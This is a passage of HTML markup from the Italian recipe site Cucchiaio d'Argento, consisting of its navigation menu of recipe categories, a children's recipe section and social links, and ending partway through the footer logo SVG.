                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-vegane/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette Vegane
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/preparazione-base/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Preparazione Base
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/burro/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Burro
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/creme/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Creme
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pan-di-spagna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pan di Spagna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-brioche/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Brioche
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pastelle/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pastelle
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/salse/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Salse
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/sughi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sughi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-frolla/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Frolla
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-sfoglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Sfoglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-all%27uovo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta all&#39;Uovo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/brodo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brodo
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricorrenze/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricorrenze
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/aperitivo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Aperitivo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/brunch/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brunch
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/capodanno/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Capodanno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/carnevale/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Carnevale
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/cene-per-due/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cene per due
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/cene-tra-amici/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cene tra amici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/compleanno/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Compleanno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/halloween/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Halloween
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/in-famiglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In famiglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/in-piedi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In piedi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/natale/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Natale
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/pasqua/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasqua
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/pic-nic/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pic nic
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/facili/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Facili
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/veloci/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Veloci
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/cucina-etnica/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cucina Etnica
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-con-il-bimby/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette con il Bimby
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette-senza-glutine/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Senza glutine
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Bambini
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/gourmet/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Gourmet
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/la-ricetta-del-giorno/">
                                    <span class="c-nav2__item-label">
                                        La ricetta del giorno
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ricette-con-eurospin-amo-essere-eccellente/">
                                    <span class="c-nav2__item-label">
                                        Ricette con Amo Essere di Eurospin
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ricette-con-philadelphia/">
                                    <span class="c-nav2__item-label">
                                        Ricette con Philadelphia
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/">
                                    <span class="c-nav2__item-label">
                                        Dolci da fare a casa
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena">
                                    <span class="c-nav2__item-label">
                                        Idee per la cena
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/cucinare-lowcost/">
                                    <span class="c-nav2__item-label">
                                        Cucinare low cost
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/video-ricette/">
                                    <span class="c-nav2__item-label">
                                        Video
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/focaccia-pizza-ricette-curiosita/">
                                    <span class="c-nav2__item-label">
                                        Pizza
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/attualita/">
                                    <span class="c-nav2__item-label">
                                        Attualità
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/alimentazione/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Alimentazione
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/notizie/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Notizie
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/benessere/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Benessere
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/bere/">
                                    <span class="c-nav2__item-label">
                                        Bere
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/sostenibilita/">
                                    <span class="c-nav2__item-label">
                                        Sostenibilità
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ciotoladargento/">
                                    <span class="c-nav2__item-label">
                                        La Ciotola d&#39;Argento
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/come-cucinare/">
                                    <span class="c-nav2__item-label">
                                        Come cucinare
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/chef/">
                                    <span class="c-nav2__item-label">
                                        Chef
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/le-idee-in-cucina/">
                                    <span class="c-nav2__item-label">
                                        Idee in cucina
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/bambini/">
                                    <span class="c-nav2__item-label">
                                        Buccia
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/età/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Età
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-5-a-7-mesi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 5 a 7 mesi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-8-a-12-mesi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 8 a 12 mesi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-1-a-3-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 1 a 3 anni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-3-a-5-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 3 a 5 anni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-6-a-10-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 6 a 10 anni
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/portate/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Portate
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/colazioni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Colazioni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/merende/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Merende
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/primi-piatti/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Primi Piatti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/secondi-piatti/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Secondi Piatti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/contorni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Contorni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/piatti-unici/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piatti Unici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/dolci/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Dolci
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/frutta/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/occasioni/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Occasioni
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/occasioni/verdura-che-passione/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Verdura che passione
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/intolleranze/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Intolleranze
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/intolleranze/senza-uova/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Senza uova
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/come-organizzarsi/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Come organizzarsi
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/cucchiaio-dargento-libri/">
                                    <span class="c-nav2__item-label">
                                        I libri di Cucchiaio
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                    
                </ul>
            </nav>

            <div class="c-bucciabadge1 c-icoside c-icoside--f100 clearfix pb-f15 pt-f5 mb-f15">
                <div class="c-icoside__ico">
                    <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                        <span class="c-img c-img--fluid c-img--has-lazyload">
                            <img width="84" height="84" src="[data-uri]" data-src="/content/cucchiaio/it/home/jcr:content/header/menu_vertical/bucciaDesktop.img.png/1767774316207.png" alt="buccia badge"/>
                        </span>
                        <!-- .c-img -->
                    </a>
                </div>
                <!-- .c-icoside__ico -->
                <span title="Cucchiaio d'Argento">
                    <svg class="icocuc1-logo2 mb-f10">
                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-logo2"></use>
                    </svg>
                    <br/>
                </span>
                
                    <p>Scopri <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/" target="_blank">Buccia</a>: le ricette per i più piccini <a href="https://www.cucchiaio.it/bambini/">»</a></p>

                
            </div>
            <!-- .c-bucciabadge1 .c-icoside -->

            <div>
                <div class="c-typo1--body1 --theme-light3 text-center mb-f15">
                    <p>
                        Seguici con
                    </p>
                </div>
                <!-- .c-typo1-* -->
                <div class="c-social1">
                    <nav>
                    <ul class="d-flex justify-content-center text-center">
                        <li class="c-social1__item">
                            <a href="https://www.facebook.com/cucchiaio.it" title="Facebook">
                                <svg class="icocuc1-socialfacebook"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        <li class="c-social1__item">
                            <a href="http://www.instagram.com/cucchiaioit/" title="Instagram">
                                <svg class="icocuc1-socialinstagram"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialinstagram"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        <li class="c-social1__item">
                            <a href="http://it.pinterest.com/cucchiaioit/pins/" title="Pinterest">
                                <svg class="icocuc1-socialpinterest"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        
                        <!-- .c-social1__item -->

                        
                        <!-- .c-social1__item -->
                    </ul>
                    </nav>
                </div>
            <!-- .c-social1 -->
            </div>
        </div>
        <!-- .c-offcanvas__panel-inner -->
    </div>
    <!-- .c-offcanvas__panel -->

    <script data-tpl="offcanvas-subpanel-tpl1" type="text/template">
        <div class="c-offcanvas__panel c-area--bg-white1" data-panel-offcanvas-lv="">

            <div class="c-offcanvas__panel-head text-right">
            <button type="button" class="c-offcanvas__btn-close" title="Chiudi">
                <svg class="icocuc1-cross"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use></svg>
            </button>
            </div>
            <!-- .c-offcanvas__panel-head -->

            <div class="c-offcanvas__panel-inner">
            <nav class="c-offcanvas__nav-wrapper" aria-hidden="true"></nav>
            </div>
            <!-- .c-offcanvas__panel-inner -->

        <!-- .c-offcanvas__panel -->
        </div>
    </script>

    <div class="c-offcanvas__overlay" aria-hidden="true"></div>
</aside>
<!-- .c-offcanvas -->

    




  
<footer class="c-footer c-wrapper--w1">

  <div class="c-footer__section c-area--bg-black1 px-f20">
    <div class="row">

      <div class="col-md-6 text-center text-md-left mb-f30 mb-md-0">
        <div class="c-footer__logo d-inline-block">
              <span class="zaux-svg-fluid-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="174.013" height="48.531" viewBox="0 0 174.013 48.531"><g fill="#666"><path data-name="rect2" d="M48.354 9.829h3.177v12.756h-3.177z"/><path data-name="path1" d="M52.99 9.808h3.177v10.088h4.995v2.689H52.99z"/><path data-name="path2" d="M75.715 19.675a6.606 6.606 0 01-1.927 2.167 6.225 6.225 0 01-3.568 1.118c-3.38 0-6.105-2.456-6.105-6.771 0-3.78 2.569-6.758 6.184-6.758a6 6 0 013.719 1.263 6.463 6.463 0 011.661 2.04l-2.526 1.265a3.292 3.292 0 00-.954-1.317 2.772 2.772 0 00-1.756-.631c-2.061 0-3.145 1.912-3.145 4.047 0 2.8 1.43 4.191 3.145 4.191a3.074 3.074 0 002.761-1.9z"/><path data-name="path3" d="M87.857 9.828v7.113a6.775 6.775 0 01-.741 3.619c-1.372 2.207-4.205 2.314-4.749 2.314a6.724 6.724 0 01-2.962-.691c-2.461-1.263-2.461-3.5-2.442-5.242V9.828h3.211v7.946a3.369 3.369 0 00.244 1.593 2.3 2.3 0 002.051.867c2.173 0 2.173-1.482 2.182-2.474V9.829z"/><path data-name="path4" d="M100.629 19.675a6.488 6.488 0 01-1.932 2.167 6.187 6.187 0 01-3.567 1.118c-3.369 0-6.1-2.456-6.1-6.771 0-3.78 2.564-6.758 6.182-6.758a6.023 6.023 0 013.719 1.263 6.5 6.5 0 011.663 2.04l-2.531 1.265a3.237 3.237 0 00-.958-1.317 2.738 2.738 0 00-1.755-.631c-2.052 0-3.143 1.912-3.143 4.047 0 2.8 1.43 4.191 3.143 4.191a3.077 3.077 0 002.77-1.9z"/><path data-name="path5" d="M113.061 19.675a6.678 6.678 0 01-1.934 2.167 6.2 6.2 0 01-3.563 1.118c-3.373 0-6.1-2.456-6.1-6.771 0-3.78 2.56-6.758 6.173-6.758a6.023 6.023 0 013.73 1.263 6.479 6.479 0 011.66 2.04l-2.531 1.265a3.247 3.247 0 00-.956-1.317 2.743 2.743 0 00-1.767-.631c-2.052 0-3.129 1.912-3.129 4.047 0 2.8 1.417 4.191 3.129 4.191a3.062 3.062 0 002.779-1.9z"/><path data-name="path6" d="M125.332 9.828v12.756h-3.2v-5.438h-4.663v5.438h-3.217V9.828h3.217v4.607h4.663V9.828z"/><path data-name="rect3" d="M126.742 9.829h3.179v12.756h-3.179z"/><path data-name="path7" d="M136.978 12.864a50.911 50.911 0 01-.519 1.966c-.269.96-.762 2.458-1.057 3.419h3.238zm1.719-3.036l4.708 12.756h-3.414l-.623-2.04h-4.692l-.642 2.04h-3.4l4.74-12.756z"/><path data-name="rect4" d="M144.295 9.829h3.179v12.756h-3.179z"/><path data-name="path8" d="M157.183 13.029a3.129 3.129 0 00-2.244-.944c-1.931 0-3.159 1.7-3.159 4.015 0 3.034 1.7 4.151 3.2 4.151 1.523 0 3.147-1.082 3.238-3.76a5.014 5.014 0 00-1.03-3.462m-2.209 9.916c-4.042 0-6.34-3.109-6.34-6.794 0-3.45 2.182-6.719 6.286-6.719a7.183 7.183 0 012.339.377c3.886 1.36 4.146 5.6 4.146 6.469a6.95 6.95 0 01-2.415 5.332 6.146 6.146 0 01-4.017 1.335"/><path data-name="path9" d="M51.562 28.541v7.5h.974c1.7-.036 4.049-.131 4.049-3.793a4.188 4.188 0 00-.664-2.566 3.386 3.386 0 00-3.075-1.137zm-3.208-2.7h4.051c1.568.018 3.915.059 5.538 1.507a6.335 6.335 0 011.823 4.763 8.643 8.643 0 01-.325 2.46c-1.182 3.94-4.733 4.015-6.075 4.026h-5.013z"/><path data-name="path10" d="M60.415 25.843h2.874v2.607a3.948 3.948 0 01-.766 2.42 3.274 3.274 0 01-2.108 1.08v-1.277c.831-.258 1.121-.691 1.152-1.868h-1.152z"/><path data-name="path11" d="M69.52 28.882c-.16.649-.341 1.319-.524 1.968-.269.96-.75 2.458-1.05 3.419h3.237zm1.71-3.039l4.7 12.756h-3.391l-.637-2.04h-4.7l-.622 2.04h-3.405l4.738-12.756z"/><path data-name="path12" d="M79.853 28.231v3.45h2.635a1.7 1.7 0 001.918-1.749c0-1.629-1.172-1.679-1.842-1.7zm-3.2-2.388h5.739c1.344.018 3 .036 4.18 1.3a4.34 4.34 0 011.01 2.835 3.433 3.433 0 01-2.615 3.531l2.949 5.09h-3.513l-2.546-4.552h-2v4.552h-3.2z"/><path data-name="path13" d="M98.315 37.408a5.049 5.049 0 01-3.755 1.485c-3.567 0-5.745-2.892-5.745-6.649 0-4.1 2.659-6.833 6.286-6.833a6.779 6.779 0 015.617 2.944l-2.42 1.464a3.305 3.305 0 00-2.958-1.8c-2.42 0-3.348 2-3.348 4.139a4.738 4.738 0 001.015 3.251 3.245 3.245 0 002.332.917 3.2 3.2 0 001.746-.482 2.318 2.318 0 001.037-1.9H95.26v-2.422h5.545v7.08h-2.492z"/><path data-name="path14" d="M102.203 25.843h9.431v2.476h-6.252v2.313h5.836v2.426h-5.836v3.035h6.817v2.506h-10z"/><path data-name="path15" d="M113.442 25.843h3.125l2.765 4.7c1.012 1.785 1.315 2.365 1.912 3.486l-.142-8.188h3.05v12.756h-3.129l-2.375-4.024c-1.155-1.9-1.376-2.3-2.251-3.992l.092 8.018h-3.045z"/><path data-name="path16" d="M125.189 25.827h9.824v2.528h-3.3v10.244h-3.2V28.355h-3.323z"/><path data-name="path17" d="M143.637 29.043a3.155 3.155 0 00-2.252-.94c-1.927 0-3.152 1.7-3.152 4.01 0 3.039 1.694 4.157 3.192 4.157 1.518 0 3.156-1.082 3.233-3.76a4.991 4.991 0 00-1.021-3.466m-2.212 9.919c-4.044 0-6.342-3.109-6.342-6.8 0-3.446 2.189-6.715 6.281-6.715a7.04 7.04 0 012.334.377c3.909 1.36 4.166 5.6 4.166 6.469a6.929 6.929 0 01-2.429 5.328 6.09 6.09 0 01-4.01 1.338"/><path d="M42.438 47.77h130.827V.746H42.438zm131.575.744H41.691V0h132.322z"/></g><g fill="#666"><path data-name="path18" d="M21.175 48.159s.031-1.724.047-2.433v-3.265h.025a3.784 3.784 0 011.473-1.437l.131-.077v4.837l-.045 2.375z"/><path data-name="path19" d="M17.802 48.16s-.036-1.351-.036-1.939v-.517a10.308 10.308 0 011.258-5.187 